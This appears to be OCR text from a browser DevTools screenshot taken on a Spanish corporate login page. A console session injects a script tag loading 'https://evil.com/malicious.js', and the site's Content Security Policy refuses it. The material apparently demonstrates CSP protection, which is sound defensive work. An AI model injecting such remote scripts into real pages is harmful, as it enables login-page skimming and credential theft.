 DevTools is now available in Spanish
Don't show again Always match Chrome's language Switch DevTools to Spanish
Elements Console Sources Network Performance Memory Application 1 1
top Filter Default levels 1 Issue: 1
Console was cleared VM987:1
undefined
const script = document.createElement('script');
undefined
script.src = 'https://evil.com/malicious.js';
'https://evil.com/malicious.js'
document.head.appendChild(script);
Refused to load the script 'https://evil.com/malicious.js' because it violates the following VM1046:1
Content Security Policy directive: "script-src 'self' 'unsafe-inline' 'unsafe-eval' blob:". Note that
'script-src-elem' was not explicitly set, so 'script-src' is used as a fallback.
(anonymous) @ VM1046:1
<script src="https://evil.com/malicious.js"></script>
SANTA ANA
Grupo Corporativo
mario
Contraseña
Por favor ingresa tu contraseña
Entrar
¿Olvidaste tu contraseña?